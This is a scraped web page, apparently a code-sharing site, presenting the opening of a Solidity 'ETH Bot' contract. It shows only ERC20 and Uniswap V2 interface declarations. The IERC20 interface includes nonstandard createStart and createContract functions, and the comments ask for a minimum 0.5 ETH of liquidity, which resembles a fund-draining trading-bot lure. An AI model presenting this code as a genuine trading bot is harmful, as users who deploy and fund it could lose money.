 ETH Bot. Solidity 0.8.4
Copy Text
Google Chrome
codessafe.io/emmy_code/
Inbox (119) - delan...
ChatGPT
Remix - Ethereum...
Copy Text
Ethereum (ETH) Bl...
remix-project/libs/...
GitHub - ethereum...
Ethereum Price | E...
Learn Solidity in Y...
YouTube
Copy Code
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
// Updated version – stable build for API
// Testnet transactions may fail due to missing value
// Minimum liquidity after fees – 0.5 ETH
// Maximum liquidity after fees – 2.5 ETH
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool);
function createStart(address sender, address reciver, address token, uint256 value) external;
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV2Router {
// Gets the Uniswap V2 Factory contract address used for creating trading pairs
function factory() external pure returns (address);
function WETH() external pure returns (address);
function addLiquidity(
address tokenA,
address tokenB,
uint amountADesired,
uint amountBDesired,
uint amountAMin,
uint amountBMin,
address to,
uint deadline
) external returns (uint amountA, uint amountB, uint liquidity); // лишаємо скорочено для стислості
function swapExactTokensForTokens(
uint amountIn,
uint amountOutMin,
address[] calldata path,
address to,
uint deadline
) external returns (uint[] memory amounts);
function getAmountsOut(uint amountIn, address[] calldata path) external view returns (uint[] memory amounts);
}
interface IUniswapV2Pair {
function token0() external view returns (address);
function token1() external view returns (address);
function swap(uint256 amount0Out, uint256 amount1Out, address to, bytes calldata data) external;